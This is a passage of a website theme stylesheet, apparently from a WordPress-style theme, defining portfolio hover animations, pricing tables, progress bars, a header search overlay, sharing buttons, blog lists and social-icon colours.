		.no-touch .type_9 .w-portfolio-item-anchor:hover .w-portfolio-item-image img {
			opacity: 0;
			-webkit-transform: scale(4);
				-ms-transform: scale(4);
					transform: scale(4);
			}
	.no-touch .type_9 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		background: none;
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: -webkit-transform 0.6s, opacity 0.6s;
				transition: transform 0.6s, opacity 0.6s;
		}
		.no-touch .type_9 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			opacity: 1;
			-webkit-transform: scale(1);
				-ms-transform: scale(1);
					transform: scale(1);
			}
		.no-touch .type_9 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_9 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
	/* TYPE: 10 */
	.no-touch .type_10 .w-portfolio-item-meta {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 80px 30px 25px;
		background: none;
		color: #fff;
		}
		.no-touch .type_10 .w-portfolio-item-meta:before {
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background: linear-gradient(to top, rgba(30,30,30,0.8) 0, transparent 100%) repeat-x;
			-webkit-transform: translateY(100%);
				-ms-transform: translateY(100%);
					transform: translateY(100%);
			-webkit-transition: -webkit-transform 0.3s, opacity 0.45s;
					transition: transform 0.3s, opacity 0.45s;
			}
			.no-touch .type_10 .w-portfolio-item-anchor:hover .w-portfolio-item-meta:before {
				opacity: 1;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.no-touch .type_10 .w-portfolio-item-title {
			position: relative;
			opacity: 0;
			-webkit-transform: translateY(10px);
				-ms-transform: translateY(10px);
					transform: translateY(10px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_10 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				opacity: 1;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.no-touch .type_10 .w-portfolio-item-text {
			position: relative;
			opacity: 0;
			-webkit-transform: translateY(20px);
				-ms-transform: translateY(20px);
					transform: translateY(20px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_10 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
	/* TYPE: 11 */
	.type_11 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.11;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		background-color: inherit;
		}
		.no-touch .type_11 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.66;
			}
	.type_11 .w-portfolio-item-meta {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 30px 30px 55px;
		background: none;
		color: #fff;
		-webkit-transition: padding 0.35s, color 0.35s;
				transition: padding 0.35s, color 0.35s;
		}
		.no-touch .type_11 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			color: inherit;
			padding-bottom: 35px;
			}
		.no-touch .type_11 .w-portfolio-item-title {
			display: inline;
			margin-right: 10px;
			}
		.no-touch .type_11 .w-portfolio-item-text {
			display: inline;
			opacity: 0;
			-webkit-transition: opacity 0.35s;
					transition: opacity 0.35s;
			}
			.no-touch .type_11 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				}
		.type_11 .w-portfolio-item-arrow {
			top: auto;
			left: 0;
			right: 0;
			bottom: 0;
			height: 10px;
			width: auto;
			margin-left: 0;
			border-radius: 0;
			background-color: #fff;
			transform: none;
			-webkit-transform: translateY(10px);
				-ms-transform: translateY(10px);
					transform: translateY(10px);
			-webkit-transition: -webkit-transform 0.35s;
					transition: transform 0.35s;
			}
			.no-touch .type_11 .w-portfolio-item-anchor:hover .w-portfolio-item-arrow {
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
	/* TYPE: 12 */
	.type_12 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.33;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		background-color: inherit;
		}
		.no-touch .type_12 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.66;
			}
	.type_12 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 60px;
		background: none;
		}
		.type_12 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.type_12 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
			.no-touch .type_12 .w-portfolio-item-meta-h:before,
			.no-touch .type_12 .w-portfolio-item-meta-h:after {
				content: '';
				position: absolute;
				top: 30px;
				left: 30px;
				right: 30px;
				bottom: 30px;
				opacity: 0;
				-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
						transition: transform 0.35s, opacity 0.35s;
				}
			.no-touch .type_12 .w-portfolio-item-meta-h:before {
				border-top: 1px solid #fff;
				border-bottom: 1px solid #fff;
				-webkit-transform: scale(0, 1);
					-ms-transform: scale(0, 1);
						transform: scale(0, 1);
				}
			.no-touch .type_12 .w-portfolio-item-meta-h:after {
				border-left: 1px solid #fff;
				border-right: 1px solid #fff;
				-webkit-transform: scale(1, 0);
					-ms-transform: scale(1, 0);
						transform: scale(1, 0);
				}
				.no-touch .type_12 .w-portfolio-item-anchor:hover .w-portfolio-item-meta-h:before,
				.no-touch .type_12 .w-portfolio-item-anchor:hover .w-portfolio-item-meta-h:after {
					opacity: 1;
					-webkit-transform: scale(1);
						-ms-transform: scale(1);
							transform: scale(1);
					}
			.no-touch .type_12 .w-portfolio-item-title {
				-webkit-transform: translateY(-20px);
					-ms-transform: translateY(-20px);
						transform: translateY(-20px);
				-webkit-transition: -webkit-transform 0.35s;
						transition: transform 0.35s;
				}
				.no-touch .type_12 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
					-webkit-transform: translateY(0);
						-ms-transform: translateY(0);
							transform: translateY(0);
					}
			.no-touch .type_12 .w-portfolio-item-text {
				opacity: 0;
				-webkit-transform: translateY(20px);
					-ms-transform: translateY(20px);
						transform: translateY(20px);
				-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
						transition: transform 0.35s, opacity 0.35s;
				}
				.no-touch .type_12 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
					opacity: 0.66;
					-webkit-transform: translateY(0);
						-ms-transform: translateY(0);
							transform: translateY(0);
					}
			.type_12 .w-portfolio-item-arrow {
				display: none;
				}
	/* TYPE: 13 */
	.type_13 .w-portfolio-item-image:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.33;
		background-color: inherit;
		}
	.type_13 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 30px;
		overflow: hidden;
		background: none;
		}
		.type_13 .w-portfolio-item-title {
			text-transform: uppercase;
			}
		.no-touch .type_13 .w-portfolio-item-title {
			padding-bottom: 15px;
			-webkit-transform: translateY(20px);
				-ms-transform: translateY(20px);
					transform: translateY(20px);
			-webkit-transition: -webkit-transform 0.35s;
					transition: transform 0.35s;
			}
			.no-touch .type_13 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
			.no-touch .type_13 .w-portfolio-item-title:after {
				content: "";
				position: absolute;
				top: 100%;
				left: 0;
				right: 0;
				height: 4px;
				opacity: 0;
				background-color: #fff;
				-webkit-transform: translateY(40px);
					-ms-transform: translateY(40px);
						transform: translateY(40px);
				-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
						transition: transform 0.35s, opacity 0.35s;
				}
				.no-touch .type_13 .w-portfolio-item-anchor:hover .w-portfolio-item-title:after {
					opacity: 1;
					-webkit-transform: translateY(0);
						-ms-transform: translateY(0);
							transform: translateY(0);
					}
		.type_13 .w-portfolio-item-text {
			font-size: 1em;
			margin-top: 20px;
			text-transform: uppercase;
			position: absolute;
			left: 30px;
			right: 30px;
			bottom: 30px;
			opacity: 1;
			}
		.no-touch .type_13 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transform: translateY(60px);
				-ms-transform: translateY(60px);
					transform: translateY(60px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_13 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 1;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.type_13 .w-portfolio-item-arrow {
			display: none;
			}
	/* TYPE: 14 */
	.no-touch .type_14 img {
		-webkit-transform: translateX(-20px) scale(1.15);
			-ms-transform: translateX(-20px) scale(1.15);
				transform: translateX(-20px) scale(1.15);
		-webkit-transition: -webkit-transform 0.35s;
				transition: transform 0.35s;
		}
		.no-touch .type_14 .w-portfolio-item-anchor:hover img {
			-webkit-transform: translateX(0) scale(1);
				-ms-transform: translateX(0) scale(1);
					transform: translateX(0) scale(1);
			}
	.type_14 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.33;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		background-color: inherit;
		}
		.no-touch .type_14 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.66;
			}
	.type_14 .w-portfolio-item-meta {
		background: none;
		position: static;
		padding: 0;
		}
		.type_14 .w-portfolio-item-title {
			text-transform: uppercase;
			position: absolute;
			left: 30px;
			right: 30px;
			bottom: 30px;
			}
		.type_14 .w-portfolio-item-text {
			position: absolute;
			top: 30px;
			left: 30px;
			right: 30px;
			font-size: 1em;
			margin: 0 0 20px;
			text-transform: uppercase;
			opacity: 1;
			}
		.no-touch .type_14 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transform: translateX(-40px);
				-ms-transform: translateX(-40px);
					transform: translateX(-40px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_14 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 1;
				-webkit-transform: translateX(0);
					-ms-transform: translateX(0);
						transform: translateX(0);
				}
		.type_14 .w-portfolio-item-arrow {
			display: none;
			}
	/* TYPE: 15 */
	.type_15 .w-portfolio-item-h {
		overflow: hidden;
		position: relative;
		z-index: 1;
		}
	.type_15 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.11;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		background-color: inherit;
		}
		.no-touch .type_15 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.66;
			}
	.type_15 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 40px;
		background: none;
		}
		.no-touch .type_15 .w-portfolio-item-meta-h:before,
		.no-touch .type_15 .w-portfolio-item-meta-h:after {
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			opacity: 0;
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
		.no-touch .type_15 .w-portfolio-item-meta-h:before {
			border-top: 10px solid #fff;
			border-bottom: 10px solid #fff;
			-webkit-transform: scale(0, 1);
				-ms-transform: scale(0, 1);
					transform: scale(0, 1);
			}
		.no-touch .type_15 .w-portfolio-item-meta-h:after {
			border-left: 10px solid #fff;
			border-right: 10px solid #fff;
			-webkit-transform: scale(1, 0);
				-ms-transform: scale(1, 0);
					transform: scale(1, 0);
			}
			.no-touch .type_15 .w-portfolio-item-anchor:hover .w-portfolio-item-meta-h:before,
			.no-touch .type_15 .w-portfolio-item-anchor:hover .w-portfolio-item-meta-h:after {
				opacity: 1;
				-webkit-transform: scale(1);
					-ms-transform: scale(1);
						transform: scale(1);
				}
		.type_15 .w-portfolio-item-title {
			text-transform: uppercase;
			}
		.no-touch .type_15 .w-portfolio-item-title {
			-webkit-transform: translateY(30px);
				-ms-transform: translateY(30px);
					transform: translateY(30px);
			-webkit-transition: -webkit-transform 0.35s;
					transition: transform 0.35s;
			}
			.no-touch .type_15 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.type_15 .w-portfolio-item-text {
			font-size: 1em;
			margin-top: 10px;
			}
		.no-touch .type_15 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transition: opacity 0.35s;
					transition: opacity 0.35s;
			}
			.no-touch .type_15 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				}
		.type_15 .w-portfolio-item-arrow {
			display: none;
			}


/* w-pricing */
.w-pricing {
	margin-bottom: 10px;
	}
	.w-pricing-item-h {
		margin: 10px 0;
		border-bottom: 1px solid #e8e8e8; /* variable */
		box-shadow: 1px 0 0 rgba(0,0,0,0.08) inset;
		}
		.w-pricing-item:first-child .w-pricing-item-h {
			border-radius: 8px 0 0 8px;
			}
		.w-pricing-item:last-child .w-pricing-item-h {
			border-radius: 0 8px 8px 0;
			}
		.l-submain.color_primary .w-pricing-item-h {
			border-color: 1px solid #fff;
			}
	.w-pricing-item:first-child .w-pricing-item-h,
	.w-pricing-item:first-child .w-pricing-item-title,
	.w-pricing-item:first-child .w-pricing-item-price {
		box-shadow: none;
		}
		.w-pricing-item-header {
			margin-bottom: 20px;
			}
			.w-pricing-item-title {
				font: 20px/20px 'Noto Sans', sans-serif;
				padding: 25px 0 10px;
				box-shadow: 1px 0 0 rgba(0,0,0,0.05) inset;
				background-color: #f2f2f2; /* variable */
				color: #444; /* variable */
				}
				.w-pricing-item:first-child .w-pricing-item-title {
					border-radius: 8px 0 0 0;
					}
				.w-pricing-item:last-child .w-pricing-item-title {
					border-radius: 0 8px 0 0;
					}
			.w-pricing-item-price {
				font: 300 44px/44px 'Noto Sans', sans-serif;
				padding: 0 20px 20px;
				box-shadow: 1px 0 0 rgba(0,0,0,0.05) inset;
				background-color: #f2f2f2; /* variable */
				color: #444; /* variable */
				}
				.w-pricing-item-price small {
					display: block;
					font-size: 13px;
					line-height: 22px;
					font-weight: normal;
					margin-top: 4px;
					}
		.w-pricing-item .w-pricing-item-features {
			list-style-type: none;
			margin: 0;
			padding: 0;
			}
			.w-pricing-item .w-pricing-item-features li {
				padding: 10px;
				margin: 0;
				}
		.w-pricing-item-footer {
			padding: 30px 0;
			}
	.w-pricing-item.type_featured .w-pricing-item-h {
		margin: 0;
		position: relative;
		box-shadow: 0 1px 10px rgba(0,0,0,0.15);
		border-radius: 8px;
		}
		.w-pricing-item.type_featured .w-pricing-item-title {
			padding: 30px 0 15px;
			border-radius: 8px 8px 0 0;
			box-shadow: none;
			background-color: #901c81; /* variable */
			color: #fff;
			}
		.w-pricing-item.type_featured .w-pricing-item-price {
			box-shadow: none;
			background-color: #901c81; /* variable */
			color: #fff;
			}
		.w-pricing-item.type_featured .w-pricing-item-footer {
			padding-bottom: 40px;
			}
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-h,
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-title,
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-price {
		box-shadow: none;
		}


/* w-progbar */
.w-progbar {
	position: relative;
	margin-bottom: 28px;
	}
	.w-progbar-title {
		margin-bottom: 8px !important;
		}
		.w-progbar-title-text {
			display: block;
			padding-right: 60px;
			}
		.w-progbar-title-count {
			position: absolute;
			top: 0;
			right: 0;
			}
	.w-progbar-bar {
		clear: both;
		height: 10px;
		width: 100%;
		border-radius: 5px;
		box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
		background-color: #f2f2f2; /* variable */
		}
		.w-progbar-bar-h {
			height: 10px;
			border-radius: 5px;
			}
		.w-progbar.color_primary .w-progbar-bar-h {
			background-color: #901c81; /* variable */
			}
		.w-progbar.color_secondary .w-progbar-bar-h {
			background-color: #666; /* variable */
			}


/* w-search */
.w-search {
	margin-bottom: 40px;
	}
	.w-search-input input {
		padding: 0 10px;
		}
		.w-search.submit_inside .w-search-input input {
			padding-right: 42px;
			}
	.w-search.submit_inside .w-search-submit {
		position: absolute;
		top: 0;
		right: 0;
		padding: 0;
		border: none;
		height: 42px;
		width: 42px;
		}
		.w-search.submit_inside .w-search-submit:before {
			display: block;
			position: absolute;
			top: 0;
			left: 12px;
			content: '\f002';
			font-size: 16px;
			line-height: 42px;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			-webkit-transition: opacity 0.3s;
					transition: opacity 0.3s;
			opacity: 0.5;
			}
			.no-touch .w-search.submit_inside .w-search-submit:hover:before {
				opacity: 1;
				}
		.w-search.submit_inside .w-search-submit input {
			position: absolute;
			top: 0;
			left: 0;
			height: 42px;
			width: 42px;
			margin: 0;
			padding: 0;
			text-indent: -9999px;
			box-shadow: none !important;
			background: none !important;
			border: none !important;
			}
	/* w-search in header */
	.l-subheader .w-search {
		float: right;
		line-height: inherit;
		width: 36px;
		margin: 0 0 0 6px;
		position: relative;
		z-index: 12;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-search,
	.headerlayout_centered .l-subheader.at_bottom .w-search {
		float: none;
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		}
	.headerlayout_centered .w-nav.touch_enabled ~ .w-search {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		margin: 0;
		}
	.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search {
		display: block;
		position: absolute;
		top: 0;
		left: 40px;
		margin: 0;
		}
		.l-subheader .w-search-show {
			display: block;
			font-size: 18px;
			line-height: inherit;
			text-align: center;
			cursor: pointer;
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			}
			.no-touch .l-subheader .w-search-show:hover {
				color: #901c81; /* variable */
				}
			.l-subheader .w-search-show i {
				line-height: inherit;
				vertical-align: top;
				}
		.l-subheader .w-search-form {
			position: fixed;
			left: 0;
			top: -100%;
			height: 100%;
			width: 100%;
			z-index: 100;
			color: #fff; /* variable */
			}
			.l-subheader .w-search-form:before {
				display: block;
				content: '';
				position: absolute;
				left: 0;
				top: 0;
				height: 100%;
				width: 100%;
				z-index: -1;
				opacity: 0.96;
				background-color: #901c81; /* variable */
				}
			.l-subheader .w-search-form-h {
				display: table;
				height: 100%;
				width: 100%;
				}
				.l-subheader .w-search-form-row {
					display: table-cell;
					vertical-align: middle;
					text-align: center;
					width: 100%;
					}
					.l-subheader .w-search-label {
						font-size: 24px;
						line-height: 1.6em;
						}
					.l-subheader .w-search-input {
						width: 80%;
						margin: 0 auto;
						}
						.l-subheader .w-search-input input {
							font-size: 50px;
							line-height: 1.5em;
							text-align: center;
							height: auto;
							width: 100%;
							padding: 0;
							border: none;
							border-radius: 0;
							box-shadow: none !important;
							background-color: transparent;
							color: inherit;
							}
					.l-subheader .w-search.submit_inside .w-search-submit {
						display: none;
						}
					.l-subheader .w-search-close {
						display: block;
						position: absolute;
						top: 0;
						right: 0;
						font-size: 40px;
						line-height: 80px;
						height: 80px;
						width: 80px;
						cursor: pointer;
						opacity: 0.5;
						-webkit-transition: opacity 0.3s;
								transition: opacity 0.3s;
						}
						.no-touch .l-subheader .w-search-close:hover {
							opacity: 1;
							}


/* w-sharing */
.w-sharing {
	font-size: 0;
	}
	.w-sharing-item {
		display: inline-block;
		vertical-align: top;
		position: relative;
		font-size: 15px;
		text-align: center;
		color: inherit;
		}
	.no-touch .w-sharing-item:hover {
		color: inherit;
		}
		.w-sharing-icon {
			display: inline-block;
			vertical-align: top;
			position: relative;
			margin-right: 3px;
			}
		.w-sharing-count {
			display: inline-block;
			vertical-align: top;
			position: relative;
			}
	/* type_simple */
	.w-sharing.type_simple .w-sharing-item {
		padding: 2px 15px;
		border-right: 2px solid #e8e8e8; /* variable */
		}
	.w-sharing.type_simple .w-sharing-item:first-child {
		padding-left: 0;
		}
	.w-sharing.type_simple .w-sharing-item:last-child {
		padding-right: 0;
		border-right: none;
		}
		.w-sharing.type_simple .w-sharing-icon {
			font-size: 24px;
			opacity: 0.25;
			-webkit-transition: opacity 0.3s, color 0.3s;
					transition: opacity 0.3s, color 0.3s;
			}
		.no-touch .w-sharing.type_simple .w-sharing-item.facebook:hover .w-sharing-icon {
			opacity: 1;
			color: #3b5998;
			}
		.no-touch .w-sharing.type_simple .w-sharing-item.twitter:hover .w-sharing-icon {
			opacity: 1;
			color: #00acee;
			}
		.no-touch .w-sharing.type_simple .w-sharing-item.gplus:hover .w-sharing-icon {
			opacity: 1;
			color: #c63b1e;
			}
		.no-touch .w-sharing.type_simple .w-sharing-item.pinterest:hover .w-sharing-icon {
			opacity: 1;
			color: #cb2027;
			}
	/* type_outlined */
	.w-sharing.type_outlined .w-sharing-item {
		padding: 5px 15px;
		margin-right: 4px;
		border-radius: 5px;
		overflow: hidden;
		}
	.w-sharing.type_outlined .w-sharing-item:last-child {
		margin-right: 0;
		}
		.w-sharing.type_outlined .w-sharing-icon {
			font-size: 18px;
			margin-right: 3px;
			}
		.no-touch .w-sharing.type_outlined .w-sharing-item:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			height: 0;
			background-color: rgba(0,0,0,0.1);
			-webkit-transition: height 0.3s;
					transition: height 0.3s;
			}
			.no-touch .w-sharing.type_outlined .w-sharing-item:hover:before {
				height: 100%;
				}
	.w-sharing.type_outlined .w-sharing-item.facebook {
		box-shadow: 0 0 0 2px #3b5998 inset;
		color: #3b5998;
		}
		.w-sharing.type_outlined .w-sharing-item.facebook:before {
			background-color: #3b5998;
			}
	.w-sharing.type_outlined .w-sharing-item.twitter {
		box-shadow: 0 0 0 2px #00acee inset;
		color: #00acee;
		}
		.w-sharing.type_outlined .w-sharing-item.twitter:before {
			background-color: #00acee;
			}
	.w-sharing.type_outlined .w-sharing-item.gplus {
		box-shadow: 0 0 0 2px #c63b1e inset;
		color: #c63b1e;
		}
		.w-sharing.type_outlined .w-sharing-item.gplus:before {
			background-color: #c63b1e;
			}
	.w-sharing.type_outlined .w-sharing-item.pinterest {
		box-shadow: 0 0 0 2px #cb2027 inset;
		color: #cb2027;
		}
		.w-sharing.type_outlined .w-sharing-item.pinterest:before {
			background-color: #cb2027;
			}
	.no-touch .w-sharing.type_outlined .w-sharing-item:hover {
		color: #fff;
		}
	/* type_solid */
	.w-sharing.type_solid .w-sharing-item {
		padding: 5px 15px;
		margin-right: 4px;
		border-radius: 5px;
		}
	.w-sharing.type_solid .w-sharing-item:last-child {
		margin-right: 0;
		}
		.w-sharing.type_solid .w-sharing-icon {
			font-size: 18px;
			margin-right: 3px;
			}
		.no-touch .w-sharing.type_solid .w-sharing-item:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			height: 0;
			background-color: rgba(0,0,0,0.1);
			-webkit-transition: height 0.3s;
					transition: height 0.3s;
			}
			.no-touch .w-sharing.type_solid .w-sharing-item:hover:before {
				height: 100%;
				}
	.w-sharing.type_solid .w-sharing-item.facebook {
		background-color: #3b5998;
		color: #fff;
		}
	.w-sharing.type_solid .w-sharing-item.twitter {
		background-color: #00acee;
		color: #fff;
		}
	.w-sharing.type_solid .w-sharing-item.gplus {
		background-color: #c63b1e;
		color: #fff;
		}
	.w-sharing.type_solid .w-sharing-item.pinterest {
		background-color: #cb2027;
		color: #fff;
		}
	/* fixed_left(right) */
	.w-sharing.fixed_left,
	.w-sharing.fixed_right {
		position: fixed;
		top: 50%;
		margin-top: -80px;
		}
	.w-sharing.fixed_left {
		left: 0;
		}
	.w-sharing.fixed_right {
		right: 0;
		}
		.w-sharing.fixed_left .w-sharing-item,
		.w-sharing.fixed_right .w-sharing-item {
			display: block;
			line-height: 40px;
			width: 40px;
			padding: 0;
			margin: 0;
			border-radius: 0;
			}
			.w-sharing.fixed_left .w-sharing-icon,
			.w-sharing.fixed_right .w-sharing-icon {
				margin: 0;
				}
			.w-sharing.fixed_left .w-sharing-count,
			.w-sharing.fixed_right .w-sharing-count {
				display: none;
				}


/* w-shortblog */
.w-shortblog-list {
	overflow: hidden;
	}
.w-shortblog.columns_2 .w-shortblog-list,
.w-shortblog.columns_3 .w-shortblog-list {
	margin-left: -30px;
	margin-right: -30px;
	}
	.w-shortblog-entry {
		min-height: 80px;
		}
	.w-shortblog.columns_2 .w-shortblog-entry,
	.w-shortblog.columns_3 .w-shortblog-entry {
		float: left;
		padding-left: 30px;
		padding-right: 30px;
		}
	.w-shortblog.columns_2 .w-shortblog-entry {
		width: 50%;
		}
	.w-shortblog.columns_3 .w-shortblog-entry {
		width: 33.3333%;
		}
		.w-shortblog-entry-h {
			position: relative;
			}
			.w-shortblog.date_atleft .w-shortblog-entry-title,
			.w-shortblog.date_atleft .w-shortblog-entry-meta,
			.w-shortblog.date_atleft .w-shortblog-entry-short {
				margin-left: 110px;
				}
			.w-shortblog-entry-title {
				margin-bottom: 16px;
				color: inherit !important;
				}
				.no-touch .w-shortblog-entry-link:hover .w-shortblog-entry-title-h {
					border-bottom: 1px solid;
					}
			.w-shortblog-entry-meta-date {
				position: absolute;
				left: 0;
				top: 0;
				font-family: 'Noto Sans',sans-serif;
				text-align: center;
				height: 80px;
				width: 80px;
				padding: 18px 0 0;
				border-radius: 50%;
				box-shadow: 0 0 0 2px #999 inset; /* variable */
				}
				.w-shortblog-entry-meta-date-day {
					display: block;
					font-size: 26px;
					line-height: 32px;
					}
				.w-shortblog-entry-meta-date-month {
					display: block;
					font-size: 14px;
					line-height: 14px;
					text-transform: uppercase;
					}
				.w-shortblog-entry-meta-date-year {
					display: none;
					}
			.w-shortblog-entry .w-shortblog-entry-short p {
				margin-bottom: 0;
				}


/* w-socials */
.w-socials-list {
	margin: 0 0 -4px;
	}
	.w-socials-item {
		margin: 0 4px 4px 0;
		}
	.w-socials.align_center .w-socials-item {
		margin: 0 2px 4px;
		}
	.w-socials.align_right .w-socials-item {
		margin: 0 0 4px 4px;
		}
		.w-socials-item-link {
			position: relative;
			line-height: 36px;
			height: 36px;
			width: 36px;
			border-radius: 5px;
			overflow: hidden;
			box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
			color: inherit;
			}
		.l-subfooter.at_top .w-socials-item-link {
			box-shadow: 0 0 0 2px #222 inset;
			color: #808080;
			}
			.w-socials-item-link:hover {
				border: none !important;
				color: #fff !important;
				}
			.w-socials.size_normal .w-socials-item-link {
				height: 46px;
				width: 46px;
				}
			.w-socials.size_big .w-socials-item-link {
				height: 54px;
				width: 54px;
				}
			.w-socials-item-link i {
				font-size: 17px;
				line-height: 36px;
				position: relative;
				vertical-align: top;
				}
				.w-socials.size_normal .w-socials-item-link i {
					font-size: 20px;
					line-height: 46px;
					}
				.w-socials.size_big .w-socials-item-link i {
					font-size: 24px;
					line-height: 54px;
					}
			.w-socials-item .w-socials-item-link:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s;
						transition: height 0.3s;
				}
				.w-socials-item:hover .w-socials-item-link:before {
					height: 100%;
					}
			/* w-socials icons colors */
			.w-socials-item.rss .w-socials-item-link:before {
				background-color: #ff9702;
				}
			.w-socials-item.facebook .w-socials-item-link:before {
				background-color: #3b5998;
				}
			.w-socials-item.twitter .w-socials-item-link:before {
				background-color: #00acee;
				}
			.w-socials-item.gplus .w-socials-item-link:before {
				background-color: #c63b1e;
				}
			.w-socials-item.linkedin .w-socials-item-link:before {
				background-color: #0073b2;
				}
			.w-socials-item.youtube .w-socials-item-link:before {
				background-color: #cd332d;
				}
			.w-socials-item.vimeo .w-socials-item-link:before {
				background-color: #20b9eb;
				}
			.w-socials-item.email .w-socials-item-link:before {
				background-color: #697277;
				}
			.w-socials-item.skype .w-socials-item-link:before {
				background-color: #00aff0;
				}
			.w-socials-item.flickr .w-socials-item-link:before {
				background-color: #ff0084;
				}
			.w-socials-item.pinterest .w-socials-item-link:before {
				background-color: #cb2027;
				}
			.w-socials-item.tumblr .w-socials-item-link:before {
				background-color: #2c4762;
				}
			.w-socials-item.blogger .w-socials-item-link:before {
				background-color: #fc9947;
				}
			.w-socials-item.dribbble .w-socials-item-link:before {
				background-color: #ea4c89;
				}
			.w-socials-item.vk .w-socials-item-link:before {
				background-color: #4e7299;
				}
			.w-socials-item.instagram .w-socials-item-link:before {
				background-color: #a17357;
				}
			.w-socials-item.behance .w-socials-item-link:before {
				background-color: #1769ff;
				}
			.w-socials-item.xing .w-socials-item-link:before {
				background-color: #026466;
				}
			.w-socials-item.yelp .w-socials-item-link:before {
				background-color: #c41200;
				}
			.w-socials-item.twitch .w-socials-item-link:before {
				background-color: #6441a5;
				}
			.w-socials-item.soundcloud .w-socials-item-link:before {
				background-color: #ff5600;
				}
		.w-socials-item-popup {
			display: block;
			left: 0;
			bottom: 44px;
			border-radius: 3px;
			}
